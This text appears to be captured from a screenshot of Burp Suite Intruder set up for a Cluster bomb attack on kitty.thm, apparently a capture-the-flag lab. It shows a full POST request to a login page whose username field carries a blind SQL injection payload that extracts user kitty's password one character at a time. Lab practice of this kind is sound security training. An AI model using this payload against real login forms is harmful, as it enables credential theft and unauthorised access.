 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://kitty.thm
1 POST /index.php HTTP/1.1
2 Host: kitty.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 253
9 Origin: http://kitty.thm
10 Connection: close
11 Referer: http://kitty.thm/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT null,null,null,password FROM siteusers WHERE username='kitty' and BINARY substring(password,§1§,1) = '§changeme§';-- -&password=password